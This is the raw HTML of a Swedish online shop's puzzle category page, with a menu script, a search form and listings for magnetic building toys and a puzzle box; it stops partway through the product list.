                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_health-and-beauty.png"> Hälsa &amp; Skönhet                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/halsa-skonhet/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_health-and-beauty.png"> Hälsa &amp; Skönhet                        </a>
                    <ul><li><a href="https://partyhandel.se/fotvard/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Chiropody.png">Fotvård</a></li><li><a href="https://partyhandel.se/halsotillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Health-accessories.png">Hälsotillbehör</a></li><li><a href="https://partyhandel.se/harvard/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Hair-care.png">Hårvård</a></li><li><a href="https://partyhandel.se/personlig-hygien/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Personal-hygiene.png">Personlig Hygien</a></li><li><a href="https://partyhandel.se/relaxprodukter/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Relaxation-products.png">Relaxprodukter</a></li><li><a href="https://partyhandel.se/skaggvard/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Beard-care.png">Skäggvård</a></li><li><a href="https://partyhandel.se/sminktillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Makeup-accessories.png">Sminktillbehör</a></li><li><a href="https://partyhandel.se/traning-fitness/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Training-Fitness.png">Träning &amp; Fitness</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_party-supplies.png"> Festartiklar                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/festartiklar/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_party-supplies.png"> Festartiklar                        </a>
                    <ul><li><a href="https://partyhandel.se/bakning/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Baking.png">Bakning</a></li><li><a href="https://partyhandel.se/discobelysning/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Disco-lighting.png">Discobelysning</a></li><li><a href="https://partyhandel.se/event/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Events.png">Event</a></li><li><a href="https://partyhandel.se/festdekoration/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Party-decoration.png">Festdekoration</a></li><li><a href="https://partyhandel.se/kalastillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_party-accessories.png">kalastillbehör</a></li><li><a href="https://partyhandel.se/ballonger/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Balloons.png">Ballonger</a></li><li><a href="https://partyhandel.se/dukning/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Table-setting.png">Dukning</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_themes.png"> Teman                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/teman/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_themes.png"> Teman                        </a>
                    <ul><li><a href="https://partyhandel.se/presenter/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Presents.png">Presenter</a></li><li><a href="https://partyhandel.se/barnkalas/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Childrens-party.png">Barnkalas</a></li><li><a href="https://partyhandel.se/evenemang/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Event.png">Evenemang</a></li><li><a href="https://partyhandel.se/lander/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Countries.png">Länder</a></li><li><a href="https://partyhandel.se/hogtider/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Holidays.png">Högtider</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                    </ul>
    </nav>
</div>
    
<div class="popup-bg-box"></div>
<script>
    jQuery(document).ready(function($) {
        $('#header_menu_container .menu_open_btn a').on('click', function() {
            $('#header_menu_container .main-menu, body').toggleClass('open');
        });

        $('#header_menu_container .main_category_parent').on('click', function() {
            $(this).next().toggleClass('open');
        });
       
        $('#header_menu_container .back-btn').on('click', function() {
            $('#header_menu_container .main_category_parent').next().removeClass('open');
        });
       
        $('.menu_close_icon, .popup-bg-box').on('click', function() {
            $('#header_menu_container .main-menu, body').removeClass('open');
            $('#header_menu_container .main_category_parent').next().removeClass('open');
        });
    });
</script>
		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e25edc header_search_container" data-id="4e25edc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cec3ed elementor-widget elementor-widget-fibosearch" data-id="6cec3ed" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://partyhandel.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Produktsökning</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Sök..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Sök"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306856 header_icon_container" data-id="6306856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66de630 elementor-widget__width-auto xoo-wsc-cart-trigger elementor-align-center elementor-widget-mobile__width-initial toggle-icon--bag-light hfe-menu-cart--items-indicator-bubble elementor-widget elementor-widget-hfe-cart" data-id="66de630" data-element_type="widget" data-settings="{&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;4&quot;,&quot;right&quot;:&quot;10&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;10&quot;,&quot;isLinked&quot;:false},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;toggle_button_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://partyhandel.se/varukorg/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-4a07b55 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="4a07b55" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partyhandel.se/spara-paket/">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none"><g id="Outline / Users / User"><g id="Vector"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.41675C9.37666 1.41675 7.25001 3.5434 7.25001 6.16675C7.25001 8.7901 9.37666 10.9167 12 10.9167C14.6234 10.9167 16.75 8.7901 16.75 6.16675C16.75 3.5434 14.6234 1.41675 12 1.41675ZM8.75001 6.16675C8.75001 4.37182 10.2051 2.91675 12 2.91675C13.7949 2.91675 15.25 4.37182 15.25 6.16675C15.25 7.96167 13.7949 9.41675 12 9.41675C10.2051 9.41675 8.75001 7.96167 8.75001 6.16675Z" fill="#2B2B2B"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12 12.4167C9.68646 12.4167 7.55494 12.9426 5.97546 13.8311C4.41949 14.7063 3.25001 16.0328 3.25001 17.6667L3.24995 17.7687C3.24882 18.9305 3.2474 20.3887 4.52642 21.4303C5.15589 21.9429 6.03649 22.3074 7.22622 22.5482C8.41927 22.7897 9.97424 22.9167 12 22.9167C14.0258 22.9167 15.5807 22.7897 16.7738 22.5482C17.9635 22.3074 18.8441 21.9429 19.4736 21.4303C20.7526 20.3887 20.7512 18.9306 20.7501 17.7687L20.75 17.6667C20.75 16.0328 19.5805 14.7063 18.0246 13.8311C16.4451 12.9426 14.3136 12.4167 12 12.4167ZM4.75001 17.6667C4.75001 16.8154 5.37139 15.8919 6.71085 15.1384C8.02681 14.3982 9.89528 13.9167 12 13.9167C14.1047 13.9167 15.9732 14.3982 17.2892 15.1384C18.6286 15.8919 19.25 16.8154 19.25 17.6667C19.25 18.9745 19.2097 19.7107 18.5264 20.2672C18.1559 20.5689 17.5365 20.8634 16.4762 21.078C15.4193 21.292 13.9742 21.4167 12 21.4167C10.0258 21.4167 8.58075 21.292 7.5238 21.078C6.46353 20.8634 5.84413 20.5689 5.4736 20.2672C4.79033 19.7107 4.75001 18.9745 4.75001 17.6667Z" fill="#2B2B2B"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://partyhandel.se">Hem</a>&nbsp;&#47;&nbsp;<a href="https://partyhandel.se/roliga-prylar/">Roliga Prylar</a>&nbsp;&#47;&nbsp;<a href="https://partyhandel.se/spel-lek/">Spel &amp; Lek</a>&nbsp;&#47;&nbsp;Pussel</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Pussel</h1>
	
	<div class="term-description"><p>Pussel &#8211; Välkommen till Partyhandel &#8211; din destination för allt roligt och praktiskt! Oavsett om det är fest.</p>
</div></header>
<div class='main_filter_container'><div id='filterSlider' class='all_filter_container'>				<style>
					.main_filter_container{
						display: none;
					}
				</style>
			</div><div class="slider_controls"><button id="filter_slideLeft" class="slide_arrow"><img src="https://www.partyhandel.se/wp-content/uploads/2024/04/Vector-Stroke-1.png"></button><button id="filter_slideRight" class="slide_arrow"><img src="https://www.partyhandel.se/wp-content/uploads/2024/04/Vector-Stroke-1.png"></button></div></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Visar 1–16 av 57 resultat<span class="screen-reader-text">Sortera efter senaste</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Butiksbeställning"
			>
					<option value="popularity" >Sortera efter popularitet</option>
					<option value="rating" >Sortera efter genomsnittligt betyg</option>
					<option value="date"  selected='selected'>Sortera efter senast</option>
					<option value="price" >Sortera efter pris: lågt till högt</option>
					<option value="price-desc" >Sortera efter pris: högt till lågt</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-93305 status-publish first instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/magnetiska-byggstavar-178-delar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/08/Magnetic-Magnet-Stick-Rod-Building-Blocks-Constructor-Blocks-Set-Toys-for-Kids-Montessori-Educational-Toys-For-5-500x500.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magnetiska Byggstavar 178 Delar" decoding="async" srcset="https://partyhandel.se/wp-content/uploads/2024/08/Magnetic-Magnet-Stick-Rod-Building-Blocks-Constructor-Blocks-Set-Toys-for-Kids-Montessori-Educational-Toys-For-5-500x500.webp 500w, https://partyhandel.se/wp-content/uploads/2024/08/Magnetic-Magnet-Stick-Rod-Building-Blocks-Constructor-Blocks-Set-Toys-for-Kids-Montessori-Educational-Toys-For-5-300x300.webp 300w, https://partyhandel.se/wp-content/uploads/2024/08/Magnetic-Magnet-Stick-Rod-Building-Blocks-Constructor-Blocks-Set-Toys-for-Kids-Montessori-Educational-Toys-For-5-150x150.webp 150w, https://partyhandel.se/wp-content/uploads/2024/08/Magnetic-Magnet-Stick-Rod-Building-Blocks-Constructor-Blocks-Set-Toys-for-Kids-Montessori-Educational-Toys-For-5-100x100.webp 100w, https://partyhandel.se/wp-content/uploads/2024/08/Magnetic-Magnet-Stick-Rod-Building-Blocks-Constructor-Blocks-Set-Toys-for-Kids-Montessori-Educational-Toys-For-5-64x64.webp 64w, https://partyhandel.se/wp-content/uploads/2024/08/Magnetic-Magnet-Stick-Rod-Building-Blocks-Constructor-Blocks-Set-Toys-for-Kids-Montessori-Educational-Toys-For-5.webp 800w" sizes="(max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">Magnetiska Byggstavar 178 Delar</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,049<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=93305" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_93305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="93305" data-product_sku="1005006887670977" aria-label="Lägg till i varukorgen: ”Magnetiska Byggstavar 178 Delar”" rel="nofollow" data-success_message="&quot;Magnetiska Byggstavar 178 Delar&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_93305" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:93305,&quot;item_id&quot;:93305,&quot;item_name&quot;:&quot;Magnetiska Byggstavar 178 Delar&quot;,&quot;sku&quot;:&quot;1005006887670977&quot;,&quot;price&quot;:1049,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:93305,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/magnetiska-byggstavar-178-delar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-92110 status-publish instock product_cat-leksaker product_cat-pussel product_cat-roliga-prylar product_cat-sallskapsspel product_cat-spel-lek has-post-thumbnail taxable shipping-taxable purchasable product-type-variable woovr-active woovr-show-price">
	<a href="https://partyhandel.se/magnetiska-byggklossar-100-st-i-olika-farger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/07/156f091f39f3df55aa3d489f4925f378-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magnetiska Byggklossar - 100 st i Olika Färger" decoding="async" srcset="https://partyhandel.se/wp-content/uploads/2024/07/156f091f39f3df55aa3d489f4925f378-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/07/156f091f39f3df55aa3d489f4925f378-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/07/156f091f39f3df55aa3d489f4925f378-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/07/156f091f39f3df55aa3d489f4925f378-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/07/156f091f39f3df55aa3d489f4925f378-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/07/156f091f39f3df55aa3d489f4925f378.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">Magnetiska Byggklossar &#8211; 100 st i Olika Färger</h2><div class="star-rating" role="img" aria-label="Betygsatt 5.00 av 5"><span style="width:100%">Betygsatt <strong class="rating">5.00</strong> av 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>599<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://partyhandel.se/magnetiska-byggklossar-100-st-i-olika-farger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_92110" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="92110" data-product_sku="601099523928590" aria-label="Välj alternativ för ”Magnetiska Byggklossar - 100 st i Olika Färger”" rel="nofollow">Välj alternativ</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_92110" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:92110,&quot;item_id&quot;:92110,&quot;item_name&quot;:&quot;Magnetiska Byggklossar - 100 st i Olika F\u00e4rger&quot;,&quot;sku&quot;:&quot;601099523928590&quot;,&quot;price&quot;:599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Leksaker&quot;,&quot;id&quot;:92110,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/magnetiska-byggklossar-100-st-i-olika-farger\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72289 status-publish instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/magisk-pussellada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72289-vfivsc-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magisk Pussellåda" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72289-vfivsc-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72289-vfivsc-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72289-vfivsc-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72289-vfivsc-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72289-vfivsc-32x32.jpg 32w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">Magisk Pussellåda</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72289" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72289" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72289" data-product_sku="32919826000" aria-label="Lägg till i varukorgen: ”Magisk Pussellåda”" rel="nofollow" data-success_message="&quot;Magisk Pussellåda&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72289" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72289,&quot;item_id&quot;:72289,&quot;item_name&quot;:&quot;Magisk Pussell\u00e5da&quot;,&quot;sku&quot;:&quot;32919826000&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72289,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/magisk-pussellada\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72275 status-publish last instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
